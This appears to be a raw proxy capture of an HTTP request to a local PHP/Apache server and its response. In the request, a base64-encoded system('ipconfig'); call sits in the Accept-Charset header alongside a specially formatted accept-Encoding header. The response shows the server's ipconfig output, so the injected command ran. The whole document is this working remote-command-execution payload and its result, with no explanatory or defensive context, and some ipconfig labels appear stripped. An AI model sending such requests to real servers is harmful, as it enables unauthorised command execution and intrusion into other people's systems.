 Request
Raw Headers Hex
GET /1.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCdpcGNvbmZpZycpOw==
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 26 Sep 2019 15:39:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 76399
Windows IP
2:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::f9ff:82a2:1a08:7065%6
IPv4 . . . . . . . . . . . . : 10.110.80.229
. . . . . . . . . . . . : 255.255.255.255
. . . . . . . . . . . . . :